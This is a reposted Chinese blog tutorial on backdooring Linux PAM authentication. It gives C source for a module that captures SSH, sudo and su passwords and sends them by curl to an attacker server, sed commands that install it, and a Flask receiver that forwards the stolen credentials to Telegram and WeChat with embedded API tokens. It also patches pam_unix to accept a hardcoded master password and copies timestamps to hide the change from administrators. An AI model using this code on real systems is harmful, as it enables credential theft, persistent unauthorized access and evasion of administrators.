本文转载自互联网,已在文末注明来源。
PAM知识点
Linux-PAM是可插入认证模块PluggableAuthenticationModules,PAM使用配置/etc/pam.d/下的文件,来管理对程序的认证方式。
根据/etc/pam.d/下的各种服务配置文件,调用/lib/security下相应的模块,以加载动态链接库的形式实现需要的认证方式。
PAM后门密码推送【本地篇】
查看系统和PAM版本
getconf LONG_BIT
cat /etc/redhat-release
rpm -qa | grep pam
apt-get list --installed | grep pam

查看 vim /etc/ssh/sshd_config,确认UsePAM是否开启
#UsePAM no
UsePAM yes
在PAM源码中,pam_sm_authenticate函数对应认证服务,在这里截获密码。
#define PAM_SM_AUTH
#include <security/pam_appl.h>
#include <security/pam_modules.h>
#include <syslog.h>
#include <stdarg.h>
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

static void _pam_log(int err, const char *format, ...) {
    va_list args;
    va_start(args, format);
    // openlog("pam_authx", LOG_CONS|LOG_PID, LOG_AUTH);
    vsyslog(err, format, args);
    va_end(args);
    closelog();
}

static void _write_log(char *path, char *content) {
    FILE *fp;
    fp=fopen(path,"a");
    fprintf(fp,"%s\n", content);
    fclose(fp);
}

char chr(int value) {
    char result = '\0';
    if(value >= 0 && value <= 9) {
        result = (char)(value + 48);
    } else if(value >= 10 && value <= 15) {
        result = (char)(value - 10 + 65);
    } else {
        ;
    }
}

static int str_to_hex(char *ch, char *hex) {
    int high,low;
    int tmp = 0;
    if(ch == NULL || hex == NULL) {
        return -1;
    }
    if(strlen(ch) == 0) {
        return -2;
    }
    while(*ch) {
        tmp = (int)*ch;
        high = tmp >> 4;
        low = tmp & 15;
        *hex++ = chr(high);
        *hex++ = chr(low);
        ch++;
    }
    *hex = '\0';
    return 0;
}

int pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv) {
    char *username;
    char *password;
    char *remotehost;
    pam_get_item(pamh, PAM_USER, (void*) &username);
    pam_get_item(pamh, PAM_AUTHTOK, (void*) &password);
    pam_get_item(pamh, PAM_RHOST, (void*) &remotehost);
    if (!username || !password) {
        return PAM_AUTHINFO_UNAVAIL;
    }

    // 前提开启syslog,输出在debug,三种记录方式可选择注释
    //_pam_log(LOG_DEBUG, "ssh auth attempt: %s entered the password %s", username, password);

    char cmd[300];
    char password_hex[200];

    // 把密码转成HexString格式
    str_to_hex(password, password_hex);

    // 把密码输出至/tmp/.ssh/log,并且通过HTTP协议回源到服务器
    strcpy(cmd, "curl -d 'msg=");
    strcat(cmd, username);
    strcat(cmd, "::");
    strcat(cmd, password_hex);
  //在实战中可把此处注释到,防止被管理员在/tmp目下发现异常
    _write_log("/tmp/.ssh/log", cmd);
    strcat(cmd, "::");
    strcat(cmd, remotehost);
    strcat(cmd, "' 'http://your server ip:8443/ssh'");
    system(cmd);

    return(PAM_SUCCESS);
}

int pam_sm_setcred(pam_handle_t *pamh, int flags, int argc, const char **argv) {
return(PAM_IGNORE);使用gcc直接编译成动态链接库文件
gcc -fPIC -DPIC -shared -rdynamic -o pam_authx.so pam_authx.c配置PAM后门
因为上面的代码只是针对pam_sm_authenticate函数的,为了快速编译而写的,所以还是需要用到pam_unix.so模块,它会把密码与/etc/shadow中的哈希对比。 接下来在/etc/pam.d/的对应配置文件首行加入下面两条配置
# Ubuntu
/etc/pam.d/common-auth-ys
# CentOS
/etc/pam.d/sshd
auth required pam_unix.so
auth required pam_authx.sosed -i "1iauth required pam_unix.so\nauth required pam_authx.so" /etc/pam.d/sshd
sed -i "1iauth required pam_unix.so\nauth required pam_authx.so" /etc/pam.d/sudo
sed -i "1iauth required pam_unix.so\nauth required pam_authx.so" /etc/pam.d/su
sed -i "1iauth required pam_unix.so\nauth required pam_authx.so" /etc/pam.d/passwd下载目标编辑好的pam后门到目标计算机
PAM后门密码推送【接收密码】
# -*- coding: UTF-8 -*-
from flask import Flask
from flask import request
from flask import send_from_directory
import requests,binascii
import os

# nohup gunicorn -w 1 -b 0.0.0.0:8443 yourappname:app > /dev/null 2>&1 &

app = Flask(__name__)

@app.route("/ssh", methods=['POST'])
def ssh():
    if request.method == 'POST' and request.form.get('msg'):
        msg = request.form.to_dict().get("msg")
        msg = msg.split("::")
        print(msg[1])
        msg = "host: " + msg[2] + "\nusername: " + msg[0]  + "\npassword: " + str(bytearray.fromhex(msg[1]))
        sendMessage(msg)
        sendMessage_Wechat(msg)
        return "200"

@app.route("/download/ssh", methods=['GET'])
def downloadssh():
    directory = os.getcwd()
    return send_from_directory(directory, "install_ssh.sh", as_attachment=True)

@app.route("/download/authx", methods=['GET'])
def downloadauthx():
    directory = os.getcwd()
    return send_from_directory(directory, "pam_authx.so", as_attachment=True)

//转发推送到telegram机器人
def sendMessage(msg):
    apiKey = "1690803241:AAFlb3erITT3mAQXsWJyqky5-ppT1iLR0r8"
    userId = "1081557726"
    data = {"chat_id":userId,"text":msg}
    url = "https://api.telegram.org/bot{}/sendMessage".format(apiKey)
    r = requests.post(url,json=data)

//转发推送到微信,使用server酱api
def sendMessage_Wechat(msg):
    SCKEY = "SCU90806Tcd03301290315424fa3c008bc5cc6735600505d0cf248"
    urlWechat = "https://sc.ftqq.com/{}.send".format(SCKEY)
    title = "有用户尝试登录"
    params={
        'text':title,
        'desp':msg
    }
    rr = requests.post(urlWechat,data = params)

if __name__ == "__main__":
    app.run(host='0.0.0.0', port=8443)
PAM后门 万能密码
centos需要关闭selinux,临时关闭setenforce 0。永久关闭需要修改/etc/selinux/config,将其中SELINUX设置为disabled。
下载对应PAM版本的
下载对应源码:http://www.linux-pam.org/library/
wget http://www.linux-pam.org/library/Linux-PAM-1.1.8.tar.gz
tar zxvf Linux-PAM-1.1.8.tar.gz安装gcc编译器和flex库
yum install gcc flex flex-devel -yUbuntu系统同理
修改Linux-PAM-1.1.8/modules/pam_unix/pam_unix_auth.c源码实现自定义密码认证

/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp("wannengmima",p)==0){return PAM_SUCCESS;}
name = p = NULL;编译成so动态链接库文件
cd Linux-PAM-1.1.8
./configure --prefix=/user --exec-prefix=/usr --localstatedir=/var --sysconfdir=/etc --disable-selinux --with-libiconv-prefix=/usr
make生成的恶意认证so路径在./modules/pam_unix/.libs/pam_unix.so。用它来替换系统自带的pam_unix.so。
因为系统不同位数不同,pam_unix.so的路径也不一样,尽量用find找一下。
find / -name "pam_unix.so"然后替换,注意先备份,万一恶意的so文件不可用就GG了。
cp /usr/lib64/security/pam_unix.so /tmp/pam_unix.so.bak
cp /root/Linux-PAM-1.1.8/modules/pam_unix/.libs/pam_unix.so /usr/lib64/security/pam_unix.so此时切记不能断开ssh,再开一个终端ssh链接一下试试。
成功登录,后门OK了,修改下pam_unix.so的时间戳,增加系统管理员查找难度
在/usr/lib64/security/下
touch pam_unix.so -r pam_umask.so整理自:
原文地址:
https://blog.ryzezr.com/archives/linux_pam.html
版权属于:soarli
本文链接:https://blog.soarli.top/archives/577.html
转载时须注明出处及本声明。

